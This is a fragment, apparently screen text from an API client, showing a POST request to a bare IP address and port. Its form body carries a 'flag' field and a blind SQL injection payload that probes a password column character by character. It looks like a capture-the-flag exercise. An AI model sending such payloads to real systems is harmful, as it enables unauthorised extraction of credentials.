 POST http://47.52.137.90:20000/ Params Send
Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary
flag:123
hi:000 |  IF (substr((select substr( pw from 1)),1,1)>'a',1,0)